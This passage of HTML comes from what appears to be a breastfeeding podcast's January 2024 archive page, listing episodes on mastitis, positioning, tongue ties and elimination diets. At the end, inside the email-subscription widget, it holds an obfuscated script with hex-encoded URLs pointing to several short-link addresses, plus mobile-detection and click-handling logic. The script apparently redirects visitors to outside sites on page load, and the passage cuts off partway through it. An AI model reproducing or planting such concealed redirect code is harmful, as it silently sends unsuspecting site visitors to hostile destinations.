		<p>Mastitis is an infection of the breast tissue that causes pain and swelling. We discuss ways in which you can avoid getting mastitis. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3006" class="entry entry-post post-3006 episode type-episode status-publish has-post-thumbnail hentry category-january-2024 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pain tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-low-milk-supply tag-milk-supply tag-motherhood tag-newborn tag-nipple-pain tag-normalize-breastfeeding tag-nursing tag-oversupply tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2024/" rel="category tag">January 2024</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/common-breastfeeding-problems/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-1024x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-1024x1024.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-300x300.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-150x150.jpeg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-768x768.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-1536x1536.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-2048x2048.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-510x510.jpeg 510w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-600x600.jpeg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/AdobeStock_34563206-100x100.jpeg 100w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/common-breastfeeding-problems/" rel="bookmark">Common Breastfeeding Problems</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3006" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3006/common-breastfeeding-problems.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="44:04" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3006" id="audio-3006-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3006/common-breastfeeding-problems.mp3?download=true&#038;_=2" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3006/common-breastfeeding-problems.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3006/common-breastfeeding-problems.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Have you experienced any of these common breastfeeding problems?  If so, what did you do about it? </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3004" class="entry entry-post post-3004 episode type-episode status-publish has-post-thumbnail hentry category-january-2024 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-positions tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-cradle-hold tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-football-hold tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-laid-back-breastfeeding tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-positioning-baby-for-breastfeeding tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-side-lying-position">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2024/" rel="category tag">January 2024</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/positioning-your-baby/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-768x512.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-1536x1024.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-2048x1365.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/01/AdobeStock_306877753-1-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/positioning-your-baby/" rel="bookmark">Positioning your baby</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3004" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3004/positioning-your-baby.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="36:59" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-3004" id="audio-3004-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3004/positioning-your-baby.mp3?download=true&#038;_=3" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3004/positioning-your-baby.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3004/positioning-your-baby.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Getting into the right position can help you be more comfortable and have a more pleasant experience with breastfeeding. </p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2996" class="entry entry-post post-2996 episode type-episode status-publish has-post-thumbnail hentry category-january-2024 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-new-york-times tag-newborn tag-normalize-breastfeeding tag-nursing tag-oral-restrictions tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-tongue-tie-revisions tag-tongue-ties">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2024/" rel="category tag">January 2024</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/ny-times-article-on-tongue-ties/">
				<img width="540" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/67141310_10219079062468231_3341839677068935168_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/67141310_10219079062468231_3341839677068935168_n.jpg 540w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/02/67141310_10219079062468231_3341839677068935168_n-169x300.jpg 169w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/ny-times-article-on-tongue-ties/" rel="bookmark">NY Times Article on Tongue Ties</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2996" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2996/ny-times-article-on-tongue-ties.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="40:25" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2996" id="audio-2996-4" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2996/ny-times-article-on-tongue-ties.mp3?download=true&#038;_=4" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2996/ny-times-article-on-tongue-ties.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2996/ny-times-article-on-tongue-ties.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>The New York Times published an article about the practice of revising tongue ties. It caused quite a raucous! We&#8217;re talking all about it.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2994" class="entry entry-post post-2994 episode type-episode status-publish has-post-thumbnail hentry category-january-2024 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2024/" rel="category tag">January 2024</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/replay-caffeine-and-elimination-diets/">
				<img width="670" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/01/36846655_1983802328310818_8782761868922978304_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/replay-caffeine-and-elimination-diets/" rel="bookmark">REPLAY &#8211; Caffeine and Elimination Diets</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2994" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2994/replay-caffeine-and-elimination-diets.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (29.0 B)" data-episode-duration="35:47" data-episode-size="29.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-2994" id="audio-2994-5" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2994/replay-caffeine-and-elimination-diets.mp3?download=true&#038;_=5" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2994/replay-caffeine-and-elimination-diets.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2994/replay-caffeine-and-elimination-diets.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We&#8217;re on vacation this week. Please enjoy this previous episode!</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6971bf700e3e9" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6971bf700e3e9" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525 current-cat"><a aria-current="page" href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 